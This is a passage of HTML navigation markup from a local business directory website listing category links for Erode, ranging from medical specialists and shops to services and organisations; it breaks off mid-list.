									<a href="https://erodeads.com/Erode/Labs" title="Labs in Erode">Labs</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Language-Classes" title="Language Classes in Erode">Language Classes</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Medical" title="Medical in Erode">Medical</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Modular-Kitchen" title="Modular Kitchen in Erode">Modular Kitchen</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Movie-Theatre" title="Movie Theatre in Erode">Movie Theatre</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/On-Demand-Service" title="On Demand Service in Erode">On Demand Service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Packers-And-Movers" title="Packers And Movers in Erode">Packers And Movers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Pest-Control" title="Pest Control in Erode">Pest Control</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Erode">Pet Clinic & Medicals</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Play-School" title="Play School in Erode">Play School</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Repairs" title="Repairs in Erode">Repairs</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Shop-Online" title="Shop Online in Erode">Shop Online</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Security-Services" title="Security Services in Erode">Security Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Shopping" title="Shopping in Erode">Shopping</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Sports-Goods" title="Sports Goods in Erode">Sports Goods</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Transporters" title="Transporters in Erode">Transporters</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Travel" title="Travel in Erode">Travel</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Wedding" title="Wedding in Erode">Wedding</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Wine-Shop" title="Wine Shop in Erode">Wine Shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Services" title="Services in Erode">Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/B2B-Suppliers" title="B2B Suppliers in Erode">B2B Suppliers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Community" title="Community in Erode">Community</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Software-Company" title="Software Company in Erode">Software Company</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Acupuncture-Therapists" title="Acupuncture Therapists in Erode">Acupuncture Therapists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Audiologists" title="Audiologists in Erode">Audiologists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Bariatric-Surgeons" title="Bariatric Surgeons in Erode">Bariatric Surgeons</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Breast-Specialists" title="Breast Specialists in Erode">Breast Specialists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cardiac-Surgeons" title="Cardiac Surgeons in Erode">Cardiac Surgeons</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cardiologists" title="Cardiologists in Erode">Cardiologists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Chiropractors" title="Chiropractors in Erode">Chiropractors</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Clinical-Nutritionists" title="Clinical Nutritionists in Erode">Clinical Nutritionists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cosmetologists" title="Cosmetologists in Erode">Cosmetologists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Dental-clinic" title="Dental clinic in Erode">Dental clinic</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Dermatosurgeons" title="Dermatosurgeons in Erode">Dermatosurgeons</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Diabetologists" title="Diabetologists in Erode">Diabetologists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Interior-Designer" title="Interior Designer in Erode">Interior Designer</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Personals" title="Personals in Erode">Personals</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Sports-Coach" title="Sports Coach in Erode">Sports Coach</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Assured-Products-&-Services" title="Assured Products & Services in Erode">Assured Products & Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cars" title="Cars in Erode">Cars</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Bikes" title="Bikes in Erode">Bikes</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Furniture-&-Decor" title="Furniture & Decor in Erode">Furniture & Decor</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Electronics-&-Appliances" title="Electronics & Appliances in Erode">Electronics & Appliances</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Events" title="Events in Erode">Events</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Matrimonial" title="Matrimonial in Erode">Matrimonial</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/MORE-SERVICES" title="MORE SERVICES in Erode">MORE SERVICES</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Astrology-&-Devotional" title="Astrology & Devotional in Erode">Astrology & Devotional</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Commercial-Services" title="Commercial Services in Erode">Commercial Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Healthcare-Services" title="Healthcare Services in Erode">Healthcare Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Rental-Services" title="Rental Services in Erode">Rental Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Erode">Green Living & Social Welfare</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Repairs-&-Servicing" title="Repairs & Servicing in Erode">Repairs & Servicing</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Home-Service" title="Home Service in Erode">Home Service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Business-Opportunities" title="Business Opportunities in Erode">Business Opportunities</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Financial-Services" title="Financial Services in Erode">Financial Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Event-Services" title="Event Services in Erode">Event Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Travel--Agency" title="Travel  Agency in Erode">Travel  Agency</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Erode">Security, Legal & Agencies</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Beauty-&-Wellness" title="Beauty & Wellness in Erode">Beauty & Wellness</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Education" title="Education in Erode">Education</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Erode">RO WATER PURIFIERS</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/PUMA" title="PUMA in Erode">PUMA</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Sports-garments" title="Sports garments in Erode">Sports garments</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/School-note-books" title="School note books in Erode">School note books</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Job-consultant" title="Job consultant in Erode">Job consultant</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Readymix-concrete" title="Readymix concrete in Erode">Readymix concrete</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Construction-Company" title="Construction Company in Erode">Construction Company</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Water-supply" title="Water supply in Erode">Water supply</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Digital-works" title="Digital works in Erode">Digital works</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Catering-services" title="Catering services in Erode">Catering services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Dresses" title="Dresses in Erode">Dresses</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Training-Institute" title="Training Institute in Erode">Training Institute</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Academy" title="Academy in Erode">Academy</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cell-Phone-Store" title="Cell Phone Store in Erode">Cell Phone Store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/spoken-English" title="spoken English in Erode">spoken English</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Call-Taxi" title="Call Taxi in Erode">Call Taxi</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Photography-and-Videography" title="Photography and Videography in Erode">Photography and Videography</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Car-Service" title="Car Service in Erode">Car Service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Manufacturing" title="Manufacturing in Erode">Manufacturing</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Internships" title="Internships in Erode">Internships</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Aquarium" title="Aquarium in Erode">Aquarium</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Manufactures" title="Manufactures in Erode">Manufactures</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Bank" title="Bank in Erode">Bank</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Welding" title="Welding in Erode">Welding</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Mill" title="Mill in Erode">Mill</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Public-Service" title="Public Service in Erode">Public Service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Marketing" title="Marketing in Erode">Marketing</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/water" title="water in Erode">water</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Tourism" title="Tourism in Erode">Tourism</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Food-Companies" title="Food Companies in Erode">Food Companies</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Computer" title="Computer in Erode">Computer</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Consultants" title="Consultants in Erode">Consultants</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Health-&-Beauty" title="Health & Beauty in Erode">Health & Beauty</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Beauty" title="Beauty in Erode">Beauty</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/health" title="health in Erode">health</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Architect" title="Architect in Erode">Architect</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Plastic" title="Plastic in Erode">Plastic</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Gifts-&-Crafts" title="Gifts & Crafts in Erode">Gifts & Crafts</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Company" title="Company in Erode">Company</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/pawn-broker" title="pawn broker in Erode">pawn broker</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Erode">Refrigeration and Air conditioning</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Agriculture" title="Agriculture in Erode">Agriculture</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Airlines" title="Airlines in Erode">Airlines</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Building-Materials" title="Building Materials in Erode">Building Materials</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Gas" title="Gas in Erode">Gas</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Optical" title="Optical in Erode">Optical</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Milk" title="Milk in Erode">Milk</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Courier-and-Delivery" title="Courier and Delivery in Erode">Courier and Delivery</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Chemical" title="Chemical in Erode">Chemical</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cosmetics" title="Cosmetics in Erode">Cosmetics</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Acting-Drivers" title="Acting Drivers in Erode">Acting Drivers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Church" title="Church in Erode">Church</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Pet-shop" title="Pet shop in Erode">Pet shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Lodges" title="Lodges in Erode">Lodges</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Loans" title="Loans in Erode">Loans</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Government" title="Government in Erode">Government</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Printing" title="Printing in Erode">Printing</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Hardware-Stores" title="Hardware Stores in Erode">Hardware Stores</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Carpenters" title="Carpenters in Erode">Carpenters</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/painters" title="painters in Erode">painters</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Pharmacy" title="Pharmacy in Erode">Pharmacy</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Reporter" title="Reporter in Erode">Reporter</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/leather" title="leather in Erode">leather</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Media" title="Media in Erode">Media</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/News-Paper" title="News Paper in Erode">News Paper</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/swimming-pool" title="swimming pool in Erode">swimming pool</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Computer-Security-Services" title="Computer Security Services in Erode">Computer Security Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cyber-Security" title="Cyber Security in Erode">Cyber Security</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Computer-Training-Institute" title="Computer Training Institute in Erode">Computer Training Institute</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/University" title="University in Erode">University</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Beauty-Parlour-Services" title="Beauty Parlour Services in Erode">Beauty Parlour Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/AC-Services" title="AC Services in Erode">AC Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Pest-Control-Services" title="Pest Control Services in Erode">Pest Control Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Erode">Modular Kitchen Dealers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Health-Club" title="Health Club in Erode">Health Club</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/bar" title="bar in Erode">bar</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Marriage-Consultant" title="Marriage Consultant in Erode">Marriage Consultant</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Food-Processing-Company" title="Food Processing Company in Erode">Food Processing Company</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Stock-Broker" title="Stock Broker in Erode">Stock Broker</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Airport" title="Airport in Erode">Airport</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Homeopathy-Clinic" title="Homeopathy Clinic in Erode">Homeopathy Clinic</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Coffee-shop" title="Coffee shop in Erode">Coffee shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Home-Health-Care-Services" title="Home Health Care Services in Erode">Home Health Care Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Surgeon" title="Surgeon in Erode">Surgeon</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Advertising-Agency" title="Advertising Agency in Erode">Advertising Agency</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Coworking-space" title="Coworking space in Erode">Coworking space</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Vastu-consultant" title="Vastu consultant in Erode">Vastu consultant</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Astrologer" title="Astrologer in Erode">Astrologer</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Architectural-designer" title="Architectural designer in Erode">Architectural designer</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Villa" title="Villa in Erode">Villa</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Guest-house" title="Guest house in Erode">Guest house</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Market" title="Market in Erode">Market</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Car-Wash" title="Car Wash in Erode">Car Wash</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Electric-Vehicles" title="Electric Vehicles in Erode">Electric Vehicles</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Bicycle-store" title="Bicycle store in Erode">Bicycle store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Watch-Store" title="Watch Store in Erode">Watch Store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Abbey" title="Abbey in Erode">Abbey</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/share-market" title="share market in Erode">share market</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Share-Trading" title="Share Trading in Erode">Share Trading</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Erode">Chicken & Mutton Shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Art-gallery" title="Art gallery in Erode">Art gallery</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Accountant" title="Accountant in Erode">Accountant</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Sexologist" title="Sexologist in Erode">Sexologist</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Rehabilitation-center" title="Rehabilitation center in Erode">Rehabilitation center</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Ashram" title="Ashram in Erode">Ashram</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Youth-organization" title="Youth organization in Erode">Youth organization</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Volunteer-organization" title="Volunteer organization in Erode">Volunteer organization</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Orphanage" title="Orphanage in Erode">Orphanage</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Private-university" title="Private university in Erode">Private university</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/GPS-supplier" title="GPS supplier in Erode">GPS supplier</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Car-Decors" title="Car Decors in Erode">Car Decors</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Diagnostic-Centre" title="Diagnostic Centre in Erode">Diagnostic Centre</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Arts-and-Science-College" title="Arts and Science College in Erode">Arts and Science College</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Engineering-College" title="Engineering College in Erode">Engineering College</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Police-Station" title="Police Station in Erode">Police Station</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Tea-Shop" title="Tea Shop in Erode">Tea Shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Stationery-Shop" title="Stationery Shop in Erode">Stationery Shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Poultry-Farm" title="Poultry Farm in Erode">Poultry Farm</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Milk-Depot" title="Milk Depot in Erode">Milk Depot</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Furniture-store" title="Furniture store in Erode">Furniture store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/food-delivery" title="food delivery in Erode">food delivery</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Shopping-mall" title="Shopping mall in Erode">Shopping mall</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Car-Dealer" title="Car Dealer in Erode">Car Dealer</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Beauty-Parlour" title="Beauty Parlour in Erode">Beauty Parlour</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Factory" title="Factory in Erode">Factory</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Two-Wheeler-Dealer" title="Two Wheeler Dealer in Erode">Two Wheeler Dealer</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Massage-therapist" title="Massage therapist in Erode">Massage therapist</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/spa" title="spa in Erode">spa</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Clothing-Store" title="Clothing Store in Erode">Clothing Store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Store" title="Store in Erode">Store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Ice-cream-shop" title="Ice cream shop in Erode">Ice cream shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Transportation-Service" title="Transportation Service in Erode">Transportation Service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Gift-Shop" title="Gift Shop in Erode">Gift Shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Meal-delivery" title="Meal delivery in Erode">Meal delivery</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Training-centre" title="Training centre in Erode">Training centre</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Tutoring-service" title="Tutoring service in Erode">Tutoring service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Dry-Fruit-Store" title="Dry Fruit Store in Erode">Dry Fruit Store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/park" title="park in Erode">park</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Ambulance-service" title="Ambulance service in Erode">Ambulance service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Organic-shop" title="Organic shop in Erode">Organic shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Electrician" title="Electrician in Erode">Electrician</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Plumber" title="Plumber in Erode">Plumber</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Employment-agency" title="Employment agency in Erode">Employment agency</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Consulting" title="Consulting in Erode">Consulting</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Agency" title="Agency in Erode">Agency</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Security-guard-service" title="Security guard service in Erode">Security guard service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Market-researcher" title="Market researcher in Erode">Market researcher</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Financial-consultant" title="Financial consultant in Erode">Financial consultant</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Auditor" title="Auditor in Erode">Auditor</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Certification-agency" title="Certification agency in Erode">Certification agency</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Erode">Bakery and Cake Shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cosmetics-store" title="Cosmetics store in Erode">Cosmetics store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/E-commerce-service" title="E-commerce service in Erode">E-commerce service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Online-share-trading-center" title="Online share trading center in Erode">Online share trading center</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Music-School" title="Music School in Erode">Music School</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Musical-instrument-store" title="Musical instrument store in Erode">Musical instrument store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Education-center" title="Education center in Erode">Education center</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Museum" title="Museum in Erode">Museum</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/online-learning" title="online learning in Erode">online learning</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Orthopedic-clinic" title="Orthopedic clinic in Erode">Orthopedic clinic</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Orthopedic-surgeon" title="Orthopedic surgeon in Erode">Orthopedic surgeon</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Brain-training" title="Brain training in Erode">Brain training</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/kids-schools" title="kids schools in Erode">kids schools</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Coaching-center" title="Coaching center in Erode">Coaching center</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Internet-marketing-service" title="Internet marketing service in Erode">Internet marketing service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/webhosting" title="webhosting in Erode">webhosting</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Special-education-school" title="Special education school in Erode">Special education school</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Blind-school" title="Blind school in Erode">Blind school</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/seo-digital-marketing" title="seo digital marketing in Erode">seo digital marketing</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Erode">Pharmaceutical products wholesaler</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Marketing-Consulting" title="Marketing Consulting in Erode">Marketing Consulting</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Computer-Sales-and-Service" title="Computer Sales and Service in Erode">Computer Sales and Service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Mobile-sales-and-Service" title="Mobile sales and Service in Erode">Mobile sales and Service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Erode">Medical Drugs Prescription Only</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Graphic-Designer" title="Graphic Designer in Erode">Graphic Designer</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Website-Designer" title="Website Designer in Erode">Website Designer</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Robotics" title="Robotics in Erode">Robotics</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Vehicle-Tracking" title="Vehicle Tracking in Erode">Vehicle Tracking</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Legal-Services" title="Legal Services in Erode">Legal Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Chartered-accountant" title="Chartered accountant in Erode">Chartered accountant</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Business-management-consultant" title="Business management consultant in Erode">Business management consultant</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Tax-consultant" title="Tax consultant in Erode">Tax consultant</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Corporate-office" title="Corporate office in Erode">Corporate office</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Tax-preparation-service" title="Tax preparation service in Erode">Tax preparation service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Accounting-firm" title="Accounting firm in Erode">Accounting firm</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/organization" title="organization in Erode">organization</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Foundation" title="Foundation in Erode">Foundation</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Non-governmental-organization" title="Non-governmental organization in Erode">Non-governmental organization</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Non-profit-organization" title="Non-profit organization in Erode">Non-profit organization</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Social-services-organization" title="Social services organization in Erode">Social services organization</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Students-support-association" title="Students support association in Erode">Students support association</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Spiritist-center" title="Spiritist center in Erode">Spiritist center</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Exporter" title="Exporter in Erode">Exporter</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Iron-and-steel-store" title="Iron and steel store in Erode">Iron and steel store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/International-trade-consultant" title="International trade consultant in Erode">International trade consultant</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Food-products-supplier" title="Food products supplier in Erode">Food products supplier</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/E-commerce" title="E-commerce in Erode">E-commerce</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Acupuncture-clinic" title="Acupuncture clinic in Erode">Acupuncture clinic</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Medical-clinic" title="Medical clinic in Erode">Medical clinic</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/realtor" title="realtor in Erode">realtor</a>
								</li>
															<li>
